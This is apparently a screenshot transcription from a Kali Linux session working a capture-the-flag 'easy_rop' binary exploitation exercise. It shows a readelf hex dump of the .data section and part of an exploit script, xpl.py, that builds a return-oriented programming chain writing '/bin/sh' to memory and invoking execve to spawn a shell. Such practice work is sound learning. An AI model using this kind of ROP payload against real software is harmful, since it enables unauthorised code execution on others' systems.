 1: 2: 3: 10: CPU 11.86% RAM 2.3G IN 0K OUT 0K Partly cloudy +29(34) °C 70% Discharging Friday, 01/07/22 - 07:15 PM
┌[jopraven.me]─[/home/kali/pwn/stack_master/easy_rop]
└─[★]$readelf -x .data easy-rop | head
Hex dump of section '.data':
0x004c00e0 00000000 00000000 00000000 00000000 .........
.......
0x004c00f0 00080000 00000000 48534900 00000000 ........H
SI.....
0x004c0100 00284c00 00000000 a02c4900 00000000 .(L......
,I.....
0x004c0110 00000000 00000000 00000000 00000000 .........
.......
0x004c0120 40014c00 00000000 00000000 00000000 @.L......
.......
0x004c0130 00000000 00000000 00000000 00000000 .........
.......
0x004c0140 8620adfb 00000000 00000000 00000000 . .......
.......
0x004c0150 00000000 00000000 00000000 00000000 .........
.......
┌[jopraven.me]─[/home/kali/pwn/stack_master/easy_rop]
└─[★]$
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py ×
16 # execve
17 payload = flat(
18 b'A'*72,
19 pop_rax,
20 u64('/bin/sh\x00'),
21 pop_rsi,
22 data_section,
23 mov_rsi_rax,
24 mov_rdi_rsi,
25
26 pop_rax,
27 59,
28 pop_rsi,
29 0,
30 pop_rdx,
31 0,
32
33 syscall
34 )
35
36
37 # execve('/bin/sh',0,0);
38 # rax = 59
39 # rsi = 0
40 # rdx = 0
41
42 # rdi = '/bin/sh' -> pointer
43 # syscall
Line 33, Column 12; Saved ~/pwn/stack_master/easy_rop/xpl.py (UTF-8) Tab